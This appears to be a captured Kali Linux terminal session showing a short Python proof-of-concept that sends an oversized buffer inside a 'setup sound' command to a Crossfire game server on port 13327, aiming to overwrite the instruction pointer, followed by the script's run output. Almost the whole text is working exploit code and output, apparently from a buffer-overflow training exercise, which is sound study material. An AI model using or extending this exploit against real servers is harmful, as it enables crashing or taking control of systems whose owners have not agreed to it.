 root@kali:~/gen/buffer/linux# cat eipcrossfirepoc.py
#!/usr/bin/python
import socket

host = "127.0.0.1"

crash = "\x41" * 4368 + "\x42" * 4 + "C" * 7
buffer = "\x11(setup sound " + crash + "\x90\x00#"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect ((host, 13327))
data=s.recv(1024)
print data
s.send(buffer)
s.close()
print "[*]Payload sent !"
root@kali:~/gen/buffer/linux# python eipcrossfirepoc.py
[*]Sending evil buffer...
#version 1023 1027 Crossfire Server

[*]Payload sent !
root@kali:~/gen/buffer/linux#